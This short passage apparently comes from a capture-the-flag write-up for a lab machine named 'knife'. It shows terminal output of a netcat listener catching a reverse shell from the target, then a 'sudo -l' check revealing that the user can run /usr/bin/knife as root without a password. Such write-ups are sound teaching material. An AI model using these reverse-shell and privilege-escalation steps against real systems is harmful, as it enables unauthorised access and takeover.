 └──╼ $nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.242] 58712
bash: cannot set terminal process group (966): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ sudo -l
sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife